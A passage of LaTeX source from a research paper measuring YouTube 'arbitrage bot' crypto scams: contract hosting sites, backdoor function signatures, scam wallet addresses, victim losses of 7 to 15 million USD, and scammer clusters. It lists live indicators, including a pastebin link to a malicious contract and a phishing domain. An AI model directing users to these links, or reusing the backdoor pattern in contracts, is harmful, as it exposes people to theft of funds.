                  \url{nopaste.net}          & \num{13}                                                  & Content-hosting          & No   \\ \hline
                  \end{tabular}
           \label{tab:top_contract_domain}}}}
       \caption{On the left is the distribution of contract URLs by their reused times in the scam videos. On the right is the top platforms used by scammers in hosting the bot contracts.}
\end{figure*}
\textbf{Bot contract URLs:} From the reported \num{10442} scam videos, we first extracted URLs from the video descriptions. After that, we found 98.6\% of scam videos\footnote{We sampled a few scam videos that do not post URLs and found that they either displayed the link inside the video or asked viewers to visit the comments to find the link to the code.} posted at least one URL in the description, from which we collected a total of \num{4627} distinct URLs. In the next step, we sent requests to download the file hosted on each URL and searched for Solidity code. Through this process, we found that 95\% of videos posted a URL to a bot contract. In contrast, the other 5\% of scam videos posted URLs to executable files of "Bitcoin Arbitrage" or other OSN platforms (e.g., Discord, Telegram). From these videos, in total, we collected \num{885} distinct bot contract URLs. By grouping the videos with the contract URL, our result indicates that more than 93\% of videos were involved in reusing contract URLs. We present the distribution of the \num{885} contract URLs by the reused times in Figure~\ref{fig:dist_url}. It can be seen that while the majority of the URLs (575) were only used in one video, there are 261 URLs used in 2 to 10 videos and 49 URLs used in more than 10 videos. Among them, 10 URLs have been frequently used in more than 100 videos. In our result, the most frequently used URL is \url{https://pastebin.com/raw/1Tt9FwKd}, which was used in 444 scam videos.

\textbf{Contract hosting platforms:} By further analyzing the URLs linked to bot contracts, we identified 41 unique domain names associated with various platforms, including code-hosting, content-hosting, and distributed file storage services. In Table~\ref{tab:top_contract_domain}, we show the top 9 platforms hosting the majority (813, or 91.9\%) of our downloaded bot contracts. Among the 9 platforms, the two most widely used platforms are \url{pastebin.com}, \url{rentry.co}, each hosting over 160 bot contracts. Together with other 4 content-hosting services that contribute over 10 to 30 bot contracts, they all allow scammers to simply paste the source code of their contracts and share the URL with victims without any registration requirements. Besides, we also observed that the well-known code-hosting platform GitHub and distributed file storage service IPFS have also been utilized. They allow scammers to upload the contract file and share the file URL with victims. It is also noteworthy to mention \url{get-flashloan.com}, a phishing website specifically created for the arbitrage bot scam. The website hosts multiple bot contracts designed for different Ethereum-family blockchains, including Ethereum mainnet, Binance Smart Chain, and others.

\begin{table*}[!htbp]
\caption{Summary of function signatures used in the bot contract.}
\label{tab:sig}
\centering
%\resizebox{\columnwidth}{!}{%
\begin{tabular}{c|l}
\hline
\multicolumn{1}{l|}{\#Contracts} & \multicolumn{1}{c}{Function Signatures}                                                                                                                                                                                      \\ \hline
\textgreater{}170                & start(), action(), withdrawal(), flashloan()                                                                                                                                                                                 \\ \hline
10 - 100                         & Stop(),  Start(), withdraw(), Withdrawal(), withdrawMoney()                                                                                                                                                                  \\ \hline
\textless{}10          & \begin{tabular}[c]{@{}l@{}}withdrawFund(), Lend(), STARTBOT(), \\ resetGasFee(), setHighGasFee(), running()\\ Start\_BOT(), takeProfit(),  FlashLoan(),\\ startBot(), frontRunAction(), WITHDRAW\_FUNDS(address),\end{tabular} \\ \hline
\end{tabular}%
%}
\end{table*}
\textbf{Bot contract characteristics:} After downloading the bot contracts from the \num{885} distinct URLs, we analyzed the contract's source code and investigated the backdoors injected in the contract. We focused on extracting the functions that transfer funds out of the contract. In total, we have discovered 21 unique function signatures that enclose an internal \textit{transfer()} call in the bot contracts. We summarize the function signatures and their appearance in the contracts in Table~\ref{tab:sig}. The result shows that the most frequently used function signatures are \textit{start()}, \textit{action()}, \textit{withdrawal()}, and \textit{flashloan()}, each found in more than 170 contracts. After them are their variants with capitalized letters. The table also shows that most of the functions do not take any arguments, with only one exception of \textit{WITHDRAW\_FUNDS}. In our later measurement on uncovering victim transactions, we will use these function signatures to match and detect transactions made by victims.

%% file: text/profits.tex
\section{Scam Address and Transactions Analysis}
\label{sec:victim_profit}
So far, we have described the analysis of collected scam videos as well as the arbitrage bot contracts downloaded from all scam videos. Our next objective is to extract the scam address involved in the scam and uncover the scam victims and their financial loss. Below we first describe the scam address we extracted from the collected bot contracts and then discuss how we expand the scam address dataset. After that we will present our analysis of scam victims and their loss.

\subsection{Scam Address}
In this section, we describe the scam addresses we extracted from the source code of our downloaded bot contracts and how we expand the scam addresses to obtain the full spectrum of addresses associated with this scam.

\subsubsection{Scam Address in Bot Contracts} As described in Sec.~\ref{sec:addr_extract}, our \textit{CryptoScamHunter} implements an \textit{Address Extractor} module that utilizes a contract rewriting technique to extract the scam address from the source code of a bot contract. By applying the technique on the \num{885} downloaded bot contracts, we have successfully extracted \num{354} distinct addresses from \num{759} (or 85.7\%) of them. 

\begin{table*}[!htbp]
\centering
\caption{The distribution of reused scam addresses in the bot contracts and scam videos.\label{tab:dist_addr}}
\subfloat[In bot contracts.\label{dist_addr_con}]{
\begin{tabular}{cc}
\hline
\#Occurrences & \#Scam Addresses (\%) \\ \hline
1              & 198 (56.0\%)          \\
2              & 83 (23.4\%)           \\
3 - 10         & 68 (19.2\%)           \\
11 - 50        & 5 (1.4\%)             \\ \hline
\end{tabular}}
\quad
\subfloat[In scam videos.\label{dist_addr_video}]{
\begin{tabular}{cc}
\hline
\#Occurrences & \#Scam Addresses (\%) \\ \hline
1              & 201 (56.8\%)          \\
2 - 10         & 109 (30.8\%)          \\
11 - 100       & 32 (9.0\%)            \\
101 - 444      & 12 (3.4\%)            \\ \hline
\end{tabular}}
\end{table*}
\textbf{Distribution of scam addresses:} Since the above result suggests that some of the addresses were reused in multiple bot contracts. In Table~\ref{tab:dist_addr}, we show the distribution of these 354 addresses by their reused times in the bot contracts and scam videos. From Table~\ref{dist_addr_con}, it can be seen that over 56\% of addresses were never reused in the bot contracts. More than 23\% of addresses were used in 2 bot contracts, and over 20\% were used in more than 3 bot contracts. The most frequently reused address is \hash{0xcf41b2cE0109e79196FD234bb9b1C0614B7CBd80}, which appeared in 50 bot contracts. A similar distribution is also found in the scam videos. Table~\ref{dist_addr_video} shows that the majority of addresses were never reused, over 30\% of them were used in 2 to 10 videos, and over 3\% were used in more than 100 videos. The most frequently used address is \hash{0xc199693C8d0A4ed018f52967D568ff6c15A69505}, which was associated with 444 scam videos.

\textbf{Causes of extraction failures:} For the remaining 126 (or 14.3\%) bot contracts from which we did not extract a scam address, we examined the reasons and identified the following causes. First, some of the downloaded bot contracts imported an external file that currently is not available. Second, some of the bot contracts were incomplete and malformed. Third, some bot contracts actually contained grammar errors. All of them eventually make the bot contract unable to be compiled, and hence we cannot extract the associated scam address. 

\subsubsection{Expanding Scam Address Dataset} Due to the extraction failures and our limited data collection sources and collection period, the scam addresses we extracted from the downloaded bot contracts may not represent the full spectrum of addresses involved in this scam. Therefore, another challenge we encountered is to uncover other scam addresses that do not exist in our collected data but have been used in this scam. To solve this challenge, we propose a "similar contract matching" technique to expand our scam address dataset. The key intuition is that, \textit{for those scam addresses not existing in our downloaded bot contracts, the contract controlled by them must inject a similar backdoor, and their victims must have deployed the contract on the blockchain}. With this novel insight, thanks to the transparency nature of public blockchains that makes every deployed contract publicly accessible, we can thereby match the code similarity of all the deployed contracts on-chain with the source code of our downloaded contracts to find similar ones. Then, by tracing the transaction history of similar contracts deployed on-chain to discover new scam addresses.

\textbf{Similar contract matching:} Specifically, our "similar contract matching" technique works as follows. First, we start by tracing the transaction history of scam addresses we extracted from the downloaded bot contracts to obtain the contract addresses deployed by their victims on the blockchain (step 1). Then we leverage the \textit{Similar Contracts Search} API provided by Etherscan~\cite{me:etherscan} to search for new contract addresses that have a "similar" code to the contracts we obtained in step 1 (step 2). After that, for each new contract returned from Etherscan, we look into its internal transaction history to check if suspicious contract behavior is involved and then extract the associated scam address (step 3). In step 2, the API provided by Etherscan is a bytecode-similarity matching service, which takes a known contract address as the input and outputs a list of similar contracts with the deployed address and one of three similarity levels: "low," "medium," and "high." In this work, when expanding the scam address dataset, in step 2, we only consider contracts whose similarity level is "high." To avoid false positives, in step 3, we perform additional verification on each similar contract by checking whether the following suspicious conditions are met: 1) all the contract's funds are transferred out to the same recipient address. 2) all funds are transferred out by a call with the same function signature as we summarized from the source code of downloaded bot contracts. If both conditions are met, the contract is treated as deployed by a victim, and the recipient address is treated as a scam address.
\begin{figure*}[!htbp]
 \centering
 \includegraphics[width=0.98\textwidth]{}
 \caption{Diff. between two contracts found by our similar contract matching technique. The left is the code of a bot contract controlled by a known scam address. On the right is a similar contract deployed on-chain. Below the code snippet is the corresponding scam address that has transferred funds from each contract. The two contracts only differ in lines representing a segment of the corresponding scam address.}%
 \label{fig:code_diff}
\end{figure*}

To show the effectiveness of our proposed technique, we present the code snippet of two highly similar contracts found by our similar contract matching technique in Figure~\ref{fig:code_diff}. The code is highlighted at lines that have differences. Below each contract is the corresponding scam address. On the left is a contract deployed at \textit{0x5EAE...6087}. The contract address is found by tracing the transaction history of the corresponding scam address \textit{0x5aAC...c2b4} extracted from one of our downloaded bot contract (step 1). The contract on the right is a similar contract returned by Etherscan when querying with the contract address on the left (step 2). The right contract is deployed at \textit{0xa7c9...1CBf}. Tracing its internal transaction history led us to find the new scam address \textit{0x3c1a...9854}, which has received all the contract's funds through the \textit{start()} call (step 3). By diffing their opcodes, we found two contracts are highly similar and most of the differences were lying in lines representing a segment of the corresponding scam address, as shown in the figure. For better elaboration, we have split the scam address in the figure into 8 pieces with four red rectangles. The segments inside red rectangles correspond to the code snippet at lines 271, 282, 293, 304, and the segments outside red rectangles correspond to lines 714, 1295, 1302, 1309. Such a high similarity between two contracts suggests that their logic is identical and only differ in the address receiving funds from the contract, implying that the contract on the right is also an arbitrage bot contract deployed by one of victims.

\textbf{Expanded scam addresses:} We have applied our technique to our initial 354 scam addresses to discover new addresses on the Ethereum mainnet\footnote{As of this writing, there is no support on the "Similar Contracts Search" API for other blockchains.}. During the expansion process, from those initial scam addresses, we extracted \num{2736} bot contracts deployed by their victims on the Ethereum mainnet in step 1. Then through the "similar contract matching" approach, we discovered another \num{18815} similar contracts deployed on the same blockchain in step 2. After that, by tracing the transaction history of each similar contract, we collected another \num{1343} scam addresses in step 3. Hence our final scam address dataset contains a total of \num{1697} scam addresses.

\subsection{Scam Victims and Financial Loss}
This section describes our analysis of the scam victim and the associated financial loss. In most scam measurement studies, uncovering such information is usually challenging, as the ground truth relies on victims' active reports. However, thanks to the open nature of the public blockchains in allowing everyone to access the transactions recorded on the blockchain ledger, we are able to overcome this challenge by collecting transactions involved in the scam addresses from public blockchains. From there we can identify the victim transactions and further uncover the victim holders and their loss.

\subsubsection{Victim transaction identification.}
Since the arbitrage bot scam typically targets popular smart contract-enabled blockchains, such as Ethereum mainnet, Binance Smart Chain, Avalanche, Polygon, Fantom, and Cronos, we thus focus on uncovering victims and financial loss on these blockchains. To accomplish this, we leverage the public APIs offered by their corresponding blockchain explorers~\cite{me:etherscan, me:bscscan, me:snowtrace, me:polyscan, me:fantomscan, me:cronoscan} to download the transaction history of each scam address. To more accurately evaluate the scale of victims and financial loss, when retrieving transactions involved with the scam address, we perform the following steps to filter out non-victim transactions. First, we only consider internal transfer transactions made by a contract and exclude external transactions made by Externally Owned Accounts (EOAs). Second, we exclude internal transfer transactions made with function calls not listed in our summarized scam function signatures (e.g., \textit{action()}, \textit{start()}). Third, we exclude internal transactions that the transferred funds come from the scammer themselves. After filtering out non-victim transactions, we aggregate the victim transactions to uncover the associated victim addresses and the total transferred amount.

\subsubsection{Victim transactions and addresses.}
After aggregating the victim transactions on different blockchains, we found that victims have lost most of their assets on the Ethereum mainnet and Binance Smart Chain. Here we focus on analyzing the result of these two platforms. Table~\ref{tab:profit} shows the overview of our identified victim transactions and their financial loss based on the \num{1697} scam addresses. The table shows several interesting facts. First, when filtering internal transfer transactions, we found both two platforms exist a small portion of transactions made between the scammers (624 on the mainnet and 117 on BSC). Such a behavior can be explained with the following intentions: 1) before publishing the arbitrage bot contract, scammers may choose to use their own accounts to test the "correctness" of their bot contract by deploying it on-chain and making a deposit; 2) when creating the scam video, scammers may choose to use their other accounts to make a deposit to the bot contract, crafting a plausible profit to the account injected in the bot contract. Besides that, the table also shows both blockchains have included more than 15K victim transactions (15K on the mainnet and 18K on BSC), respectively made by 12K and 13K distinct victim addresses on each blockchain. With fewer distinct victim addresses than the transactions on each blockchain, it implies that some victims have been attacked more than once on the same blockchain. Moreover, the table also shows the total number of distinct victims on two blockchains is \num{25933}, which is smaller than the sum of distinct victim addresses on each blockchain, implying that (\num{12790}+\num{13388}) - \num{25933} = 245 victims have suffered a loss on both blockchains. This is because both blockchains use the same set of public/private keys owned by a user to authenticate the submitted transactions.
\begin{table}[]
\centering
\caption{Overview of victim transactions and their financial loss on the Ethereum mainnet and Binance Smart Chain.}
\label{tab:profit}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{cccccccc}
\hline
Blockchain & \begin{tabular}[c]{@{}c@{}}\#Scam \\ Address\end{tabular} & \begin{tabular}[c]{@{}c@{}}\#Txs. between \\ Scammer\end{tabular} & \begin{tabular}[c]{@{}c@{}}\#Victim \\ Txs.\end{tabular} & \begin{tabular}[c]{@{}c@{}}\#Victim \\ Address\end{tabular} & \begin{tabular}[c]{@{}c@{}}Mean/Median \\ Lost Amount\end{tabular} & \begin{tabular}[c]{@{}c@{}}Total \\ Lost Amount\end{tabular} & \begin{tabular}[c]{@{}c@{}}Total USD Value\\  (Min - Max)\end{tabular} \\ \hline
ETH        & 1,697                                                     & 624                                                               & 15,143                                                   & 12,790                                                      & 0.49/0.25                                                          & 6,277.97                                                     & 6.2M - 13.3M                                                           \\
BSC        & 1,697                                                     & 117                                                               & 18,618                                                   & 13,388                                                      & 0.35/0.18                                                          & 4,703.14                                                     & 0.93M - 1.67M                                                          \\ \hline
Total      & 1,697                                                     & 741                                                               & 33,761                                                   & 25,933                                                      & \multicolumn{1}{l}{}                                               &                                                              & 7.13M - 15M                                                            \\ \hline
\end{tabular}%
}
\end{table}

\textbf{Financial loss:} Table~\ref{tab:profit} also shows the average/median and total lost cryptocurrency amount by our discovered victim addresses and the corresponding USD value. We obtained the corresponding USD value by taking the minimum and maximum daily close price of ETH and BNB during our study period (Jun. 2022 to Jun. 2023) and applying them to the total lost amount we aggregated from all victim transactions. From the table, we can see that the average lost amount by a single address on the Ethereum mainnet (BSC) is 0.49 ETH (0.35 BNB), which corresponds to 490 to 1000 USD (70 to 120 USD). In addition, the table shows that though the number of victims on the Ethereum mainnet is less than BSC, they have lost much more value on the mainnet, with a total of over 6200 ETH being collected, which is worth 6.2 million to 13.3 million USD. On BSC, the victims have lost a total of 4703.14 BNB, which is worth 0.93 million to 1.67 million USD. Therefore, the total lost value in the scam uncovered in our work is between 7.13 million and 15 million USD.

\begin{table*}[!htbp]
\centering
\caption{Distribution of victim and scam address by the number of victim transactions.}
\label{tab:addr_dist}
\subfloat[Distribution of victim address.\label{tab:victim_dist}]{
\begin{tabularx}{0.45\textwidth}{cXX}
\hline
\multicolumn{1}{l|}{\#Txs} & \multicolumn{2}{c}{\#Victim Address}                                             \\ \hline
\multicolumn{1}{l|}{}    & \multicolumn{1}{l}{mainnet (\%)} & \multicolumn{1}{l}{BSC (\%)} \\ \cline{2-3} 
\multicolumn{1}{c|}{1}   & 11000 (86\%)                            & 9827 (73.4\%)                                         \\
\multicolumn{1}{c|}{2}   & 1423 (11.1\%)                            & 2523 (18.9\%)                                        \\
\multicolumn{1}{c|}{\textgreater{}2}  & 367  (2.9\%)                            & 1038 (7.7\%)                \\ \hline
Total                    & 12790                            & 13388                                        \\ \hline
\end{tabularx}%
}
\quad
\subfloat[Distribution of scam address.\label{tab:scam_dist}]{
\begin{tabularx}{0.45\textwidth}{cXX}
\hline
\multicolumn{1}{l|}{\#Txs} & \multicolumn{1}{l}{mainnet (\%)} & \multicolumn{1}{l}{BSC (\%)} \\ \hline
\multicolumn{1}{c|}{0}            & 684 (34.8\%)                      & 1536 (78.1\%)                                 \\
\multicolumn{1}{c|}{1 - 10}       & 877 (44.6\%)                       & 255 (13\%)                                    \\
\multicolumn{1}{c|}{11 - 20}      & 205 (10.4\%)                      & 57 (2.9\%)                                    \\
\multicolumn{1}{c|}{>20}          & 201 (10.2\%)                      & 119 (6\%)                                     \\ \hline
Total                             & 1697                              & 1697                                          \\ \hline
\end{tabularx}%
}
\end{table*}
\textbf{Distribution of scam and victim address:} We show the distribution of scam and victim address by the number of victim transactions in Table~\ref{tab:addr_dist}. The result in Table~\ref{tab:victim_dist} suggests that compared to Ethereum mainnet, BSC has more victims being attacked more than once, with 26.6\% compared to the 14\% on the mainnet. In our result, the maximum number of transactions made by the same victim on the mainnet is 16, and on BSC is 17. In addition, as shown in Table~\ref{tab:scam_dist}, not every scam address has made profits from the scam. Around 35\% of scam addresses have not made any profits on the mainnet, and more than 78\% have not profited on BSC. Among the profited scam addresses, most of them profited in a range between 1 and 10 transactions on both mainnet and BSC. In our result, the maximum number of profited transactions by the same scam address on the mainnet is 240, the address is \hash{0x2c1b6d43a52ea97d61979c22b7aa7b83352c1a2d}. The number is much higher on BSC, which is 1025 by address \hash{0x6a20fd051f69e2c756e2ccb20a0afbda80f0696c}.   

\begin{figure}[]
  \centering
    \subfloat[The trend of victim transactions per month.]{%
  \includegraphics[width=0.495\textwidth]{}
  \label{fig:timeline_victim}
    }%
    \subfloat[The trend of lost amount per month.]{%
  \includegraphics[width=0.495\textwidth]{}
  \label{fig:loss_time}}
  \caption{Timeline of victim transactions and their loss per month on the Ethereum mainnet and Binance Smart Chain in the lifespan of the scam.}%
  \label{fig:loss_timeline}
\end{figure}
\textbf{Timeline of victims on blockchains:} To gain further insight into the timeline of the victims on blockchains, we retrieve from each victim transaction the transaction inclusion time and aggregate the transactions and the transferred amount by the inclusion time with the month granularity. The result shows that the earliest transaction on the Ethereum mainnet dates back to Mar. 2021, and on BSC dates back to Apr. 2021. Figure~\ref{fig:loss_timeline} presents the trend of victim transactions and their loss on each blockchain. As shown in Figure~\ref{fig:timeline_victim}, it can be seen that the number of victim transactions on the mainnet followed a different trend with BSC. On the mainnet, the number remained below 300 before Jun. 2022 and then surges over 1K in July 2022, Aug. 2022, and May 2023. While on BSC, the number surged two times before Jun. 2022 and then remained below 500 since then. In addition, the figures also show that on each blockchain, the total lost amount per month presented in Figure~\ref{fig:loss_time} follows a similar trend with the number of victim transactions. This can be explained by the fact that scammers usually ask victims to make a small deposit from 0.1 ETH/BNB to 1 ETH/BNB. So it will be a rare case that a victim deposits more than 10 ETH/BNB per transaction.

Overall, our analysis of victim transactions helps us gain the following understanding. First, we found some scammers tend to utilize the blockchain to verify their bot contracts or to deceive the victims by deliberately making deposits with their own accounts. Second, after losing the first deposit, some victims seem to still trust the scam scheme and make subsequent deposits, and some of them even make separate deposits on different blockchains. In addition, not all scam addresses have made profits from the scam. Over $\frac{1}{3}$ of scam addresses on the mainnet and $\frac{2}{3}$ on BSC have not collected funds from victims. Moreover, the trend of victim transactions on the Ethereum mainnet and BSC appeared an opposite characteristic. We suspect that such a discrepancy could be attributed to the reason that scammers have shifted their focus from BSC to Ethereum mainnet since Jun. 2022, resulting in fewer victims being attacked on BSC than on the mainnet.

\subsection{Scam Clusters}
Through the previous analyses, various indicators suggest that some scam addresses could be controlled by the same entity, such as transferring funds between different scam addresses, reusing the same YouTube account to publish different bot contracts, etc. Hence, in this section, we aim to combine all the collected datasets to identify the distinct entities involved in this scam. Specifically, to combine the datasets, for each address, we extract the associated transaction history, the associated contract URL, the YouTube account, and the video title and save them as a whole dataset.

\textbf{Cluster criteria:} To cluster the combined dataset, we use the following criteria to determine if two addresses should be added to the same group: 1) if two addresses have made transactions with each other on the Ethereum mainnet or BSC; 2) if their associated contract URLs are the same; 3) if their associated YouTube accounts are identical; 4) if their associated video titles are highly similar. When applying criteria 4, we preprocess each video title by removing spaces, symbols, and emojis and then converting all English characters to lowercase. After that, if two titles are identical, their corresponding addresses are added to the same group. We do not use contract similarity as an indicator as the backdoors in the bot contract are simple (e.g., transfer all funds to an address), so two entities may end up developing similar bot contracts.

\begin{table*}[!htbp]
\centering
\caption{Statistics of scam clusters.\label{tab:cluster}}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{c|cccc|cc}
\hline
\multirow{2}{*}{} & \multirow{2}{*}{\#Scam Addresses} & \multirow{2}{*}{\#Contract URLs} & \multirow{2}{*}{\#Scam Videos} & \multicolumn{1}{c|}{\multirow{2}{*}{\#YouTube Accounts}} & \multicolumn{2}{c}{Profited Amount} \\ \cline{6-7} 
                  &                                   &                                  &                                & \multicolumn{1}{c|}{}                                  & ETH            & BSC             \\ \hline
Mean/Median       & 3.2/2.0                           & 8.1/2.0                          & 84.4/2                         & 49.7/1                                                 & 14.4/6.4       & 16.0/0          \\
Min/Max           & 2/59                              & 1/130                            & 1/2190                         & 1/1282                                                 & 0/160.5        & 0/434.9         \\
Sum (\%)          & 515 (30\%)                        & 218 (24.6\%)                     & 2280 (21.8\%)                  & 1343 (20.2\%)                                           & 2306.9 (36.7\%) & 2562.7 (54.5\%) \\ \hline
\end{tabular}%
}
\end{table*}

\begin{table*}[!htbp]
\centering
\caption{Top profited scam clusters.\label{tab:top_cluster}}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{ccccccccc}
\hline
\multirow{2}{*}{Cluster ID} & \multicolumn{1}{l}{\multirow{2}{*}{\# Addresses}} & \multicolumn{2}{c}{Profited Amount} & \multirow{2}{*}{\begin{tabular}[c]{@{}c@{}}\# Bot \\ Contracts\end{tabular}} & \multirow{2}{*}{\begin{tabular}[c]{@{}c@{}}\# YouTube \\ Videos\end{tabular}} & \multirow{2}{*}{\begin{tabular}[c]{@{}c@{}}\# YouTube \\ Acounts\end{tabular}} & \multirow{2}{*}{\begin{tabular}[c]{@{}c@{}}Representative \\ Account\end{tabular}} & \multirow{2}{*}{\begin{tabular}[c]{@{}c@{}}Representative \\ Address\end{tabular}} \\
                            & \multicolumn{1}{l}{}                              & ETH             & BNB            &                                                                              &                                                                               &                                                                                &                                                                                    &                                                                                    \\ \hline
1                           & 59                                                & 160.5           & 382.8          & 130                                                                          & 2190                                                                          & 1282                                                                           & ***Crypto                                                                       & \hash{0x937fb298a5ebcbe4e05685735d56fbbd61777490}                                  \\
2                           & 18                                                & 139.5           & 2.0            & 14                                                                           & 14                                                                            & 11                                                                             & Web3***                                                                         & \hash{0x3c1a458adf7376a8b84e3c8ce352d43b1bcc9854}                                  \\
3                           & 2                                                 & 124.2           & 0.7            & 1                                                                            & 2                                                                             & 2                                                                              & ***Nick                                                                         & \hash{0x2c1b6d43a52ea97d61979c22b7aa7b83352c1a2d}                                  \\
4                           & 4                                                 & 102.3           & 3.0            & 4                                                                            & 4                                                                             & 3                                                                              & MEV***                                                                          & \hash{0x936ec7c5c957dab9965ed5f0bbf3a0b361936cbe}                                  \\ \hline
\end{tabular}%
}
\end{table*}
\textbf{Cluster results:} After applying the above criteria to cluster the combined dataset, we obtained 160 distinct clusters that span over \num{515} addresses, and the other \num{1182} addresses do not form a cluster. Table~\ref{tab:cluster} summarizes the statistics of the 160 scam clusters. It shows that the majority of the clusters control 2 addresses, 2 contract URLs, 2 videos, and 1 YouTube account and made a profit of 6.4 ETH. In comparison, there exists a large cluster that controls 59 addresses, 130 contract URLs, 2190 videos, and 1282 YouTube accounts. Our analysis indicates that these 160 entities have controlled 30\% of our uncovered addresses and attributed to 36.7\% (54.5\%) of the total profits on the Ethereum mainnet (BSC), which corresponds to a value of 2.8M to 5.8M USD. In addition, among these 160 entities, we found 4 entities profited over 100 ETH and 100 BNB. We present the details of each entity in Table~\ref{tab:top_cluster}, including the total profited cryptocurrency amount and a representative YouTube account and Ethereum address controlled by them. We can see that the most profited entity is that large entity controlling over 1,200 YouTube accounts. This entity profited 160.5 ETH and 382.8 BNB through 2000 videos, 130 bot contracts, and 59 addresses. The other 3 entities respectively profited 139.5 ETH/2 BNB, 124.2 ETH/0.7 BNB, and 102.3 ETH/3 BNB. These top 4 entities together attributed 8.3\% of the total profits, corresponding to a value of 0.6M to 1.25M USD.

\subsection{Case Study}
This section describes a case study on the scam address that has the most profitable transactions on Ethereum in our results.

\begin{figure*}[!htbp]
 \centering
 \subfloat[The money flow from Mar. 12th, 2023 to Aug. 10th, 2023.]{
